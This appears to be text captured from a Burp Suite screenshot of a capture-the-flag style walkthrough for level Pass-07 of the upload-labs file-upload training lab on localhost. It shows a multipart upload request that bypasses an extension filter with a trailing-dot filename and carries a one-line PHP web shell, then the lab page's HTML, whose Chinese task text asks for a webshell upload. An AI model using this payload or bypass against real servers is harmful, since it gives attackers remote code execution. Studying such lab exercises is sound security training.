 Request
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-07/index.php
Cookie: pass=07
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------43481235616775
Content-Length: 344
-----------------------------43481235616775
Content-Disposition: form-data; name="upload_file"; filename="07.php."
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------43481235616775
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload
<input class="button" type="submit" name="submit
</form>
<div id="msg">
</div>
<div id="img">
<img src= />
</div>
</li>
</ol>
226安全团队